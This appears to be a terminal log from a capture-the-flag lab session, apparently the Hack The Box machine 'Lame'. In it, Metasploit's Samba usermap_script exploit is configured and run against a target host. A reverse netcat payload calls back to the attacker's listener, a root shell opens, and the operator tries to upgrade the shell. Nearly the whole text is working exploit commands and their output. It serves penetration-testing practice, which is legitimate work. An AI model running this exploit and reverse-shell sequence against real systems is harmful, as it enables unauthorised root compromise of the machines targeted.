 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf6 exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.3:57269) at 2025-08-10 15:49:11 +0000
whoami
root
script /dev/null -c bash
root@lame:/# ^Z
Background session 1? [y/N]  stty raw -echo; fg
[*] Backgrounding foreground process in the shell session
bash: ty: command not found
bash: fg: current: no such job
root@lame:/# reset xterm